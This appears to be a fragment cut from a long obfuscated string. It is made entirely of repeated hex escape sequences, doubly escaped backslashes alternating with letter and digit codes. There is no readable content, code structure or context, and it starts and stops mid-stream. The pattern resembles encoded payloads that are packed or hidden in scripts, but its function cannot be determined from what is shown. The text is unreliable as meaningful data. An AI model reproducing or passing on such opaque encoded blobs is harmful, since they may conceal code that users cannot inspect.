x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\